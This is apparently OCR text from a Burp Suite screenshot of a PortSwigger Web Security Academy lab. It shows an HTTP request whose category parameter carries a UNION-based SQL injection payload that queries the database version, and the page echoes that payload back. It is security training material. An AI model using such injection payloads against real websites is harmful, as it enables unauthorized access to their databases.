 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel < >
Target: https://0aa100f50423828487d6246e00240056.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=Tech+gifts'UNION+SELECT+@@version,+null# HTTP/2
2 Host: 0aa100f50423828487d6246e00240056.web-security-academy.net
3 Cookie: session=icDXdR46RSwSVlliBL7DwL6v35srMCv9
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aa100f50423828487d6246e00240056.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty Raw Hex Render
\n
34 <span>
LAB
</span>
35 <p>
Not solved
</p>
36 <span class=lab-status-icon>
</span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="ecommerce">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
54 </section>
55 <section class="ecoms-pageheader">
56 <h1>
Tech gifts&apos;UNION SELECT @@version, null#
</h1>
57 </section>
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 18
Response Headers 3
Done
9,519 bytes | 380 millis
1
14°C
Có mây
Search
T
1
ENG
INTL
11:04 PM
3/1/2024
PRE